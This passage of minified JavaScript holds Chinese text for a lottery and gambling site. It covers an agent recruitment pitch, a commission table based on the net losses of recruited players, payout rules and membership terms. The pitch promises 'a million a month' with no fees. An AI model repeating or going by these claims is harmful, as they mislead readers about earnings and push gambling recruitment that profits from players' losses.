ed9\u4e88\u4ee3\u7406\u6700\u4f18\u52bf\u7684\u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u5f69\u7968\u7f51\u4ee3\u7406\u7684\u884c\u5217\uff0c\u65e0\u987b\u652f\u51fa\u4efb\u4f55\u624b\u7eed\u8d39\u7528\u53ca\u62bc\u91d1\uff0c\u5c31\u80fd\u8ba9\u60a8\u6708\u5165\u767e\u4e07\u3002\u5f69\u7968\u7f51\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u806a\u660e\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u70b9\u51fb[\u6ce8\u518c\u4ee3\u7406]\u5728\u7ebf\u63d0\u51fa\u7533\u8bf7\uff0c\u5e76\u786e\u5b9e\u586b\u5199\u5404\u9879\u8d44\u6599\u3002\u5f69\u7968\u7f51\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u76c8\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6ce8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce8500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e300)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001BB\u4f53\u80b2\u3001\u673a\u7387\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u5f69\u7968\u7f51\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a100000\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a100000\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09","\u2022 \u4f8b2: \u5047\u82e5\u672c\u6708\u4f63\u91d1\u51fa\u73b0\u8d1f\u6570\uff0c\u5c06\u4f1a\u5e26\u5230\u4e0b\u4e00\u4e2a\u6708\u7ee7\u7eed\u7d2f\u8ba1\uff0c\u76f4\u81f3\u6b63\u6570\u624d\u4f1a\u6d3e\u9001\u4f63\u91d1\u3002"]},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u4e8e\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e09\u5f00\u59cb\u4e0e\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\u540e\uff0c\u5728\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e94\u4ee5\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"",protocolList:[{title:"\u4e00\u3001\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u8054\u76df\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u8d26\u6237\u6743\u5229","\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u8054\u7cfb\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u8054\u76df\u5bf9\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 \u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5f69\u7968\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5f69\u7968\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u5f69\u7968\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u8d26\u53f7\u3002","\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1","\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u6709\uff15\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\u4f1a\u5458\uff08\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c